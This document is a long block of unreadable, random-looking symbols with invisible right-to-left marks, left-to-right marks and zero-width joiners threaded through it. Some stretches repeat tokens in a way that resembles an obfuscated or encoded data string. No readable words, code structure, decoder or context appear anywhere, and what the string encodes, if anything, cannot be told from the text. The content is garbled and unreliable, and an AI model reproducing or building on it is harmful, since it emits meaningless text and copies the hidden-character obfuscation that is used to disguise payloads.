g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C 